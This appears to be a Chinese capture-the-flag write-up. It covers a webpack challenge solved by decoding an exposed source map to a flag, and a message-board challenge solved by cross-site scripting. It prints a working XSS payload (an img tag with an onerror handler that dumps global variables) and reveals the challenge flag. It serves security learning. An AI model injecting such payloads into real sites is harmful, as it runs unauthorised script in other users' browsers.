

CVE-2021-40438


webpack-engine

- webpack解析之详细过程:https://www.freebuf.com/articles/web/276810.html
这里倒是不用还原map文件,直接访问这个
data:application/json;base64,eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbIndlYnBhY2s6Ly8uL3NyYy92aWV3cy9GbDRnXzFzX2hlcjMudnVlIl0sIm5hbWVzIjpbXSwibWFwcGluZ3MiOiI7QUF5QkE7RUFDQSxZQUFBO0VBQ0Esa0JBQUE7RUFDQSxhQUFBO0VBQ0Esc0JBQUE7RUFDQSx1QkFBQTtFQUNBLG1CQUFBO0FBQ0E7QUFDQTtFQUNBLFdBQUE7RUFDQSxZQUFBO0VBQ0EsYUFBQTtFQUNBLHNCQUFBO0VBQ0EsdUJBQUE7RUFDQSxtQkFBQTtBQUNBO0FBQ0E7RUFDQSxXQUFBO0VBQ0EsWUFBQTtBQUNBOztBQUVBLFFBQUE7QUFDQTtFQUNBLHNCQUFBO0VBQ0EsdUJBQUE7RUFDQSxxQkFBQTtFQUNBLHNCQUFBO0VBQ0EsY0FBQTtFQUNBLGVBQUE7RUFDQSxxQkFBQTtFQUNBLDhMQUFBO0VBQ0EsaUJBQUE7RUFDQSxnQkFBQTtFQUNBLGNBQUE7RUFDQSxvQkFBQTtFQUNBLGtCQUFBO0VBQ0EsbUNBQUE7RUFDQSwrQkFBQTtFQUNBLDhDQUFBO0VBQ0EsaURBQUE7RUFDQSxpQkFBQTtFQUNBLHlCQUFBO0VBQ0EsMEJBQUE7QUFDQTtBQUVBO0VBQ0EseUJBQUE7RUFDQSxXQUFBO0VBQ0EsK0JBQUE7QUFDQTtBQUVBO0FBQ0E7SUFDQSxtQkFBQTtJQUNBLGtCQUFBO0FBQ0E7QUFDQTtBQUVBO0VBQ0Esa0JBQUE7RUFDQSxZQUFBO0VBQ0EsWUFBQTtFQUNBLFdBQUE7RUFDQSxZQUFBO0FBQ0EiLCJzb3VyY2VzQ29udGVudCI6WyI8dGVtcGxhdGU+XG4gIDxoMT57e2ZpbGlpaWxpbGlsNGd9fTwvaDE+XG48L3RlbXBsYXRlPlxuXG48c2NyaXB0PlxuXG5leHBvcnQgZGVmYXVsdCB7XG4gIGRhdGEoKSB7XG4gICAgcmV0dXJuIHtcbiAgICAgIGZpbGlpaWxpbGlsNGc6ICdZVWRrYUdKWFZqZFNSRUoxWkVZNWJVMUlTVFZhV0ZKbVRXdzVSR0pGT1hwTk1UbFVUVWhXZVZreVZtWmlWVUozWmxFOVBRbz0nXG4gICAgfVxuICB9XG59XG48L3NjcmlwdD5cblxuPHN0eWxlPlxuaHRtbCwgYm9keSB7XG4gIGhlaWdodDogMTAwJTtcbiAgbWFyZ2luOiAwO1xuICBwYWRkaW5nOiAwO1xuICBvdmVyZmxvdzogaGlkZGVuO1xufVxuPC9zdHlsZT5cblxuPHN0eWxlIHNjb3BlZD5cbi5ob21lIHtcbiAgaGVpZ2h0OiAxMDAlO1xuICBwb3NpdGlvbjogcmVsYXRpdmU7XG4gIGRpc3BsYXk6IGZsZXg7XG4gIGZsZXgtZGlyZWN0aW9uOiBjb2x1bW47XG4gIGp1c3RpZnktY29udGVudDogY2VudGVyO1xuICBhbGlnbi1pdGVtczogY2VudGVyO1xufVxuLnBsYXllciB7XG4gIHdpZHRoOiAxMDAlO1xuICBoZWlnaHQ6IDEwMCU7XG4gIGRpc3BsYXk6IGZsZXg7XG4gIGZsZXgtZGlyZWN0aW9uOiBjb2x1bW47XG4gIGp1c3RpZnktY29udGVudDogY2VudGVyO1xuICBhbGlnbi1pdGVtczogY2VudGVyO1xufVxuaWZyYW1lIHtcbiAgd2lkdGg6IDEwMCU7XG4gIGhlaWdodDogMTAwJTtcbn1cblxuLyogQ1NTICovXG4uYnV0dG9uLTgxIHtcbiAgYmFja2dyb3VuZC1jb2xvcjogI2ZmZjtcbiAgYm9yZGVyOiAwIHNvbGlkICNlMmU4ZjA7XG4gIGJvcmRlci1yYWRpdXM6IDEuNXJlbTtcbiAgYm94LXNpemluZzogYm9yZGVyLWJveDtcbiAgY29sb3I6ICMwZDE3MmE7XG4gIGN1cnNvcjogcG9pbnRlcjtcbiAgZGlzcGxheTogaW5saW5lLWJsb2NrO1xuICBmb250LWZhbWlseTogXCJCYXNpZXIgY2lyY2xlXCIsLWFwcGxlLXN5c3RlbSxzeXN0ZW0tdWksXCJTZWdvZSBVSVwiLFJvYm90byxcIkhlbHZldGljYSBOZXVlXCIsQXJpYWwsXCJOb3RvIFNhbnNcIixzYW5zLXNlcmlmLFwiQXBwbGUgQ29sb3IgRW1vamlcIixcIlNlZ29lIFVJIEVtb2ppXCIsXCJTZWdvZSBVSSBTeW1ib2xcIixcIk5vdG8gQ29sb3IgRW1vamlcIjtcbiAgZm9udC1zaXplOiAxLjFyZW07XG4gIGZvbnQtd2VpZ2h0OiA2MDA7XG4gIGxpbmUtaGVpZ2h0OiAxO1xuICBwYWRkaW5nOiAxcmVtIDEuNnJlbTtcbiAgdGV4dC1hbGlnbjogY2VudGVyO1xuICB0ZXh0LWRlY29yYXRpb246IG5vbmUgIzBkMTcyYSBzb2xpZDtcbiAgdGV4dC1kZWNvcmF0aW9uLXRoaWNrbmVzczogYXV0bztcbiAgdHJhbnNpdGlvbjogYWxsIC4xcyBjdWJpYy1iZXppZXIoLjQsIDAsIC4yLCAxKTtcbiAgYm94LXNoYWRvdzogMHB4IDFweCAycHggcmdiYSgxNjYsIDE3NSwgMTk1LCAwLjI1KTtcbiAgdXNlci1zZWxlY3Q6IG5vbmU7XG4gIC13ZWJraXQtdXNlci1zZWxlY3Q6IG5vbmU7XG4gIHRvdWNoLWFjdGlvbjogbWFuaXB1bGF0aW9uO1xufVxuXG4uYnV0dG9uLTgxOmhvdmVyIHtcbiAgYmFja2dyb3VuZC1jb2xvcjogIzFlMjkzYjtcbiAgY29sb3I6ICNmZmY7XG4gIHRyYW5zaXRpb246IGFsbCAuMnMgZWFzZS1pbi1vdXQ7XG59XG5cbkBtZWRpYSAobWluLXdpZHRoOiA3NjhweCkge1xuICAuYnV0dG9uLTgxIHtcbiAgICBmb250LXNpemU6IDEuMTI1cmVtO1xuICAgIHBhZGRpbmc6IDFyZW0gMnJlbTtcbiAgfVxufVxuXG5idXR0b24ge1xuICBwb3NpdGlvbjogYWJzb2x1dGU7XG4gIHdpZHRoOiAzMDBweDtcbiAgaGVpZ2h0OiA2MHB4O1xuICBib3R0b206IDIwJTtcbiAgYm9yZGVyOiBub25lO1xufVxuPC9zdHlsZT5cbiJdLCJzb3VyY2VSb290IjoiIn0=

>>> from base64 import *
>>> b64decode('YUdkaGJXVjdSREJ1ZEY5bU1ISTVaWFJmTWw5RGJFOXpNMTlUTUhWeVkyVmZiVUJ3ZlE9PQo=')
b'aGdhbWV7RDBudF9mMHI5ZXRfMl9DbE9zM19TMHVyY2VfbUBwfQ==\\n'
>>> b64decode('aGdhbWV7RDBudF9mMHI5ZXRfMl9DbE9zM19TMHVyY2VfbUBwfQ==')
b'hgameD0nt_f0r9et_2_ClOs3_S0urce_m@p'
At0m的留言板


直接获取类名元素为content的

flag是通过var声明的,那么直接列出当前页面的所有的全局变量



这样就可以得到flag的值了,接下来就是xss触发,简单测试下发现过滤并不多,直接使用
<img src=x onerror="document.getElementsByClassName('content')[0].innerText=Object.keys(window)">
